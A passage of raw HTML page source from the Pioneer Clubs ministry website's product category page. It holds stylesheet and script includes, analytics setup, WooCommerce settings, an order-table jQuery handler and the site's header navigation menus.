:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=7221e5c8ec6b08ef6d3f9ff3ce6eb1d1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=56a8da1d3bcb2e9b334a778be5b1d781' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=498783852" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"cf3e974034","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-ministry-resources term-314 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page 